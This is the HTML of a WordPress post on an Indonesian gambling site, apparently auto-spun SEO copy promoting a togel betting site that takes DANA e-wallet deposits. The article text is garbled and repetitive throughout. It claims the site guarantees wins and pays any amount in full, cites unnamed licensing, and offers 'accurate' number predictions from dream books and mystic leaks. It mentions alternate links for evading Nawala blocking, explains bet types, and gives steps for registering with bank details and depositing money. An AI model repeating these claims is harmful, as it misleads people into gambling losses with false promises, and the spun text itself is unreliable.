var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/2712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=2712' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2712 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2712" class="post-2712 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Tana Tidung</h1>
										<div class="comments-link">
					<a href="https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa saja banyak betaruh saat ini tentunya dapat temukan service bermain judi paling sederhana serta sangatlah dapat dihandalkan  baik. Beberapa fans judi tentu saja dapat merasai kenyamanan dan serunya taruhan tiap-tiap hari dengan langkah amat simpel dan sangat atraktif. Siapa saja tentu dapat temukan semua service permainan apapun itu termaksud satu diantaranya merupakan judi togel online.</p>
<p>Langkah bermain ringan dan menggembirakan dapat pemain temukan lewat lajur online. oleh karena itu, pemain penting masuk di satu diantaranya blog judi sah bisa dipercaya maka dari itu dapat temukan servis optimal yang  lebih efisien serta pastilah dapat dipercaya  amat unggul. Tiap-tiap pemain akan merasakan beragam kehebohan dan kenyamanan berlainan dengan melakukan taruhan togel terpercaya dan terbaik. Lewat alternatif website judi online terpercaya dan terbaik ini karenanya tentunya akan sanngat dapat dihandalkan dalam permainkan taruhan togel dimanapun dan setiap saat.</p>
<p>Dengan dapat memutuskan sebuah blog judi unggulan terpercaya serta terbaik tentu saja banyak betaruh dapat merasai kehebohan tidak serupa dengan cara lebih nyaman dan aman. Siapa-siapa saja pasti dapat mengerjakan semua ragam perjudian bagus yang  lebih terkesan tiap harinya. Hanya cukup masuk pada satu diantara situs togel BO deposit dana terbbaik serta bisa dipercaya 2023 jadi pemain akan temukan service terunggul bermain judi togel dengan sangatlah optimal.</p>
<h2>Mengapa Memutuskan Situs Togel Sah BO Deposit Dana Bisa dipercaya 2023?</h2>
<p>Memastikan satu opsi website judi terpilih serta dapat diyakini ialah satu kewajiban yang memanglah perlu diusahakan tiap bettor terutama ialah pemain pemula. Pastinya betaruh dapat temukan semua layanan terhebat sebagai keperluannya karenanya soal ini begitu membahagiakan buat banyak betaruh dalam mengerjakan beberapa kehebohan serta keringanan taruhan buat siapa saja. Dengan lebih simpel serta sangat atraktif karenanya pemain pasti dapat peroleh kenyamanan dan serunya taruhan dengan cara bertambah aman serta efektif.</p>
<p>Untuk dapat peroleh alternatif terunggul website judi togel, pastilah penting untuk anda sekaligus bisa pilih situs bisa dipercaya, misalnya situs BO deposit dana yang memang telah berpredikat sah karenanya bisa diakui  baik. Akan halnya blog resmi ini ialah udah mempunyai lisensi yang diberi sebuah Instansi judi karena itu dapat dipercaya  baik. Menunjuk situs dapat dipercaya ini yakni sesuatu poin utama lantaran beberapa argumen adalah:</p>
<h2>Web resmi sudah bersertifikasi</h2>
<p>Website judi bisa dipercaya ini yakni satu broker judi bersertifikasi ialah telah sah dan memperoleh lisensi atau sertifikasi dari sebuah Instansi pemantauan judi internasional. Karena itu web ini sudah diakui buka server permainan togel online serta memperoleh pelindungan secara langsung dari Instansi judi.</p>
<h2>Profesional lama makin profesional</h2>
<p>Situs pastilah mempunyai pengalaman lumayan lama sekian tahun selalu bekerja memberi servis judi togel jadi bertambah memiliki pengalaman pasti makin profesional dalam berikan servis judi togel terpenting terus-menerus kasih up-date dan up-grade untuk semuanya service yang dikasihkan.</p>
<h2>Bisa menanggung kemenangan anggota</h2>
<p>Situs pastinya dapat menanggung kemenangan seluruhnya anggota judi dikarenakan bisa beri pelayanan togel yang paling komplet dengan semua data yang presisi dapat dipercaya. Karena itu dengan tak ada penipuan atau penyelewengan sekali-kali pastinya dapat kasih agunan kemenangan buat siapa-siapa saja.</p>
<h2>Menang berapa saja nyata berbayar</h2>
<p>Tiap-tiap pemain pastilah terus-menerus mendapat pembayaran yang paling optimal dan paling dipercaya terpenting untuk kemenangan dapat diperoleh pemain. Menang berapa saja dalam permainan togel sampai sampai juta-an karenanya pastinya berbayar dengan riil dan dilunasi lunas tanpa ada potongan.</p>
<h2>Berikut Ini Kelebihan Inti Situs Sah BO Deposit Dana Bisa dipercaya 2023</h2>
<p>Menunjuk dan masuk Bersama sebuah web judi terpercaya dan terbaik merupakan satu soal bagus yang benar-benar membahagiakan maka dari itu membuat pemain dapat peroleh service yang terpilih maka perihal ini bisa kasih servis maksimum yang bisa dihandalkan dalam taruhan. Waktu anda dapat temukan alternatif web resmi BO deposit dana terpercaya dan terbaik, karena itu pastinya membuat anda bertambah suka sehari-harinya. Pasti ada beberapa kelebihan atau kelebihannya yang utama memutuskan serta masuk Bersama situs dapat dipercaya ini, salah satunya yakni:</p>
<h2>Kelapangan akses 24 jam servis terunggul</h2>
<p>Pemain pastinya dapat peroleh kelapangan akses sehari-harinya dengan pelayanan 24 jam dari pagi sampai malam hari. Sudah pasti, lewat service full-time ini jadi tidak ada Batas waktu apa pun maka dari itu membikin pemain simpel kontak situs dan login situs. Dengan service optimal 24 jam karena itu juga ditopang  tersedianya CS terbaik dan dapat dipercaya dalam memberi tanggapan yang paling ramah, lalu memberinya instruksi atua petunjuk bermain dan jalan keluar buat persoalan apapun itu.</p>
<h2>Permainan togel pasaran dan taruhan terkomplet</h2>
<p>Amat unggul serta pastilah memberikan kepuasan karena itu perjudian togel tentu bisa dimainkan  metode simpel serta benar-benar dapat dihandalkan  baik. Bermain judi togel bakal terasa mengesankan Bersama situs paling dipercaya ini lantaran selalu beri service yang lenggkap khususnya untuk alternatif pasaran togel komplet salah satunya yakni Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse serta yang lain.</p>
<p>Disamping mendapat pasaran togel terkomplet pastilah pemain gampang peroleh kemenangan adanya beberapa model taruhan terkomplet yang disajikan jadi bisa membantu pemain buat menang, salah satunya merupakan:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Gabungan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Sediakan data serta info togel presisi</h2>
<p>Kelebihan seterusnya yang juga dipunyai situs BO deposit dana terpercaya serta terbaik ini merupakan beri kenyamanan bermain judi togel dengan menyiapkan beragam data dan info togel. Karenanya lewat akses gampang serta pelayanan yang paling komplet ini tentu pemain dapat peroleh info serta data tepat umpamanya yaitu:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Ramalan angka presisi<br />
Perkiraan togel dewa bumi<br />
Bocoran serta mistis togel<br />
Erek erek tafsiran mimpi 00-99<br />
Buku ijtihad mimpi online<br />
Data angka shio dan buku shio.</p>
<h2>Modal kurang untung begitu berlimpah</h2>
<p>Kelebihan selanjutnya yang membuat pemain sering merasakan suka pastinya yaitu dengan memberi nilai sekurang-kurangnya deposit yang semakin lebih rendah serta kurang ialah dengan minimum deposit cuma IDR 10.000 saja serta minimum bet yang makin lebih murah 100 perak maka bisa benar-benar irit untuk pemain serta memberikan keuntungan terpenting Sewaktu pemain dapat peroleh keuntungan tumpah ruah sampai juta-an.</p>
<p>Dengan permainkan taurhan togel pasti bisa temukan kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat menghadiahkan kemenangan yang tinggi yakni dengan keuntungan sampai 10 juta serta 100 juta rupiah. Karena itu pemain sangatlah untung sebab dapat juga temukan bonus menarik yang lain nyata dapat menambahkan pemasukan pemain. Di antara bonus itu misalkan yang bisa dikasihkan yaitu:</p>
<p>Bonus new anggota<br />
Bonus deposit harian peserta<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Potongan harga permainan togel online<br />
Beberapa even menarik dan hadiah lainnnya.</p>
<h2>Menanggung keamanan semua anggota</h2>
<p>Tiap-tiap pemain pastinya dapat terasa lebih nyaman dan aman sebab situs bisa melindungi keamanan semua pesertanya. Karena ada sistim atau engine yang oke sudah pasti situs bisa beri agunan keamanan semua peserta khususnya untuk seluruhnya pribadi pemain maka bisa terbangun sanga aman sebelumnya tidak pernah dibongkar pada siapa-siapa saja. Mengenai metode login begitu aman lantaran terdapatnya account peserta yang dibarengi kode karena itu pemain tak usah kuatir lantaran account anggota terbebas dari hacker dan penyetopan.</p>
<p>Tidak hanya itu, situs sendiri menyiapkan beberapa link opsi dan masalah ini memiliki fungsi buat jaga keamanan site ini sendiri supaya luput dari Nawala dan bbentuk penutupan yang lain. Pemain pun tentu dapat terhubung situs setiap saat dan sampai kapan saja dengan server terus lancar tiap hari setiap saat.</p>
<h2>Kenali Trik Bermain Serta Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Melaksanakan perjudian togel menarik waktu ini tentu begitu beri keuntungan buat siapa-siapa saja. Beberapa pemain pastinya dapat temukan service terpilih Di saat dapat pilih sebuah website judi yang bisa diyakini  baik. Untuk dapat mainkan taruhan togel terpercaya serta terbaik tent pemain bisa kerjakan taruhan Bersama website resmi togel BO deposit dana yang bisa dipercayai  baik.</p>
<p>Dengan menunjuk dan masuk Bersama blog resmi dapat dipercaya 2023 ini karena itu sudah pasti pemain dapat temukan kesempatan menang khususnya keluasaan dalam mendapati prakiraan angka tepat presisi yang bisa menembus bandar dengan gampang. Buat bisa mainkan taruhan togel tentunya pemain penting menyadari tips teknik bermainnya. Dalam permainkan perjudian togel online ini pastinya pemain bisa mengira angka dengan tepat yaitu selaras ataukah sama dengan hasilnya keluaran angka togel secara presisi yakni di pasaran yang di ikuti.</p>
<p>Seandainya pemain taruhan buat pasaran togel Singapore jadi penting menduga angka keluaran togel Singapore secara pas. Mengenai kalau contohnya angka yang pemain pasang yakni keluar di keluaran togel Hongkong pastilah pemain tidak dapat menang dikarenakan taruhan pada pasaran togel Singapore. Adapun keluaran angka togel ini yaitu terdiri dalam 4 angka ialah angka yang berurut ialah mulai dengan angka AS, KOP, KEPALA dan paling akhir yaitu angka EKOR.</p>
<p>Dalam mendapatkan keluasaan untuk menempatkan taruhan angka togel ini sudah pasti pemain butuh tentukan perkiraan angka amat tepat dan pemain bebas pilih type taruhan yang bisa dimainkanya, Akan halnya contohnya merupakan:</p>
<h2>TOGEL 4D</h2>
<p>Langkah bermainnya yakni dengan menerka angka dengan betul untuk seluruhnya keluaran angka togel adalah terdiri dalam 4 angka yang betul dan sama barisannya. Mengenai apabila umpamanya keluaran togel ialah 6778 tentu pemain butuh menduga 6778 agar bisa dipastikan menang.</p>
<h2>TOGEL 3D</h2>
<p>Metodenya dengan mengira tiga angka yang tertulis pada hasil keluaran togel dan ke-3  anngka harus benar dan sama barisannya. Jika umpamanya keluaran togel ialah 9821 apabila pemain menempatkan taruhannya untuk angka 812 jadi pemain tak dapat dikatakan menang lantaran tak berturutan, Akan halnya bila mengira 821 karena itu bisa dikatakan menang lantaran berurut secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Langkahnya dengan menerka dua angka saja karena itu kemungkinan menang makin tinggi. Kalau pemain butuh mengira 2 angka dengan betul dan sama barisannya sesuai keluaran hasil togel. Bila contohnya keluaran togel ialah 3298 pastilah pemain dikatakan menang bila dapat menerka di antara angka 32, 29 serta 98 ialah selaku dua angka depan, tengah serta belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Metode bermainnya dengan mengira 2D terlebih dulu di antara depan, tengah atau belakang hingga pemain dapat memastikannya selaku BESAR (50-99) atau selaku KECIL (00-49). Mengenai perumpamaannya bila pemian memasangkan taruhannya buat 2D depan selaku BESAR serta keluaran togel yang tampak yaitu 6711 pasti pemain bisa dikatakan menang dikarenakan angka depan yakni 67 yang mana tergolong antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Teknik bermain taruhan ini yaitu dengan perlu mengira satu angka togel serta model angka itu dengan benar serta pas. Bila umpamanya pemain menempatkan taruhan buat angka 8 menjadi EKOR pada keluaran 4578 pastinya pemain bisa ditetapkan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Metodenya adalah dengan cuman perlu menduga satu angka saja dengan benar serta pas berada di dalam keluaran hasil angka togel, misalkan yaitu menduga angka 4 untuk keluaran hasil togel 8764.</p>
<h2>Berikut Ini Tips Metode Bermain Judi Togel BO Deposit Dana 2023 Untuk Pemula</h2>
<p>Ringan main untuk siapa-siapa saja pastilah ditujukan buat anda beberapa penggila judi togel dapat memainkan dengan online. dengan langkah gampang lewat jaringan internet karenanya benar-benar unggul dan simpel untuk dimainkan kapan pun dan dimana saja. Metode dahsyat dan mengenakkan permainkan taruhan togel sudah pasti bisa pemain merasai dengan dapat masuk di web-site judi sah bisa dipercaya. Siapa-siapa saja pastinya dapat taruhan dengan cara lebih intensif dan amat maksimum dalam mendapati semua kehebohan taruhan dengan aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Beberapa pecinta judi bisa memainkan taruhan togel yang semakin lebih sengit serta pasti dapat dihandalkan sehari-harinya. Teknik simpel dalam melakukan spekulasi togel ini pastilah dapat dimainkan siapa-siapa saja dan pemain dapat peroleh keuntungan serta keamanan mengerjakan taruhan togel pada web BO deposit dana sah paling dipercaya cukup hanya dengan beberapa Cara ialah:</p>
<p>Yakini sambungan internet Telah lancar dan konstan karena itu selekasnya membuka link sah web-site judi dan masuk website Home. anda dapat lekas peroleh atau click menu DAFTAR untuk peroleh suatu formulir.<br />
Isikan dulu form yang diberi salah satunya yakni nama pemain, nama Username dan sandi, alamat e mail, nomor contact, nomor rekening dan tipe bank.<br />
Kirimkan seluruhnya data serta nanti prosesnya cuma dua menit saja anda akan lekas mendapatkan account anggota sah ialah Pemakai ID diikuti kode.<br />
Lekas melakukan login situs cukup click menu LOGIN lalu tambahkan account anda.<br />
Lekas bayarkan deposit dengan pilih menu DEPOSIT di web Home dan anda dapat peroleh sebuah slip pembayaran.<br />
Pastikan berapakah nilai uang untuk dikirimkan serta tentukan teknik bayar yakni dengan guanakan deposit DANA.<br />
Lekas membuka account DANA anda serta transfer uang sama sesuai dnegan nilai yang anda tujuan ke nomor arah yang diberi bandar, pastilah selesai transfer uang karena itu saldo account anda bakal lekas berisi dengan cara otomatis.</p>
<p>Dengan Cara barusan tentulah anda bisa memainkan taruhan togel online memberikan keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/" title="12:41" rel="bookmark"><time class="entry-date" datetime="2023-05-24T12:41:38+07:00">24/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-banjarbaru/" rel="prev"><span class="meta-nav">&larr;</span> Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Banjarbaru</a></span>
					<span class="nav-next"><a href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-katingan/" rel="next">Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Katingan <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2712' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="183"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/situs-baccarat-online-terpercaya-2026-dengan-peluang-menang-tinggi/">Situs Baccarat Online Terpercaya 2026 dengan Peluang Menang Tinggi untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/panduan-lengkap-casino-online-gacor-2026-tips-trik-dan-daftar-situs-terpercaya/">Panduan Lengkap Casino Online Gacor 2026: Tips, Trik, dan Rekomendasi Situs Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/casino-online-gacor-2026-dengan-rtp-tinggi-dan-fitur-game-terbaik/">Casino Online Gacor 2026 dengan RTP Tinggi dan Fitur Game Terbaik untuk Pengalaman Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rahasia-jackpot-di-casino-online-gacor-2026-panduan-lengkap-untuk-pemain/">Rahasia Jackpot di Casino Online Gacor 2026: Strategi dan Tips Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rekomendasi-situs-casino-online-gacor-2026-paling-populer-di-indonesia/">Rekomendasi Situs Casino Online Gacor 2026 Paling Populer di Indonesia</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
